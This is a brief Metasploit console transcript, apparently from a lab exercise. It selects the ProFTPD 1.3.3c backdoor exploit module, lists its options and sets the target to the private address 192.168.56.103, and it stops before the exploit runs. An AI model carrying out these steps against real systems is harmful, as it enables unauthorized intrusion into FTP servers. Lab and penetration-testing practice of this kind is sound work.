 msf6 > use 0
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 192.168.56.103
RHOSTS => 192.168.56.103
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >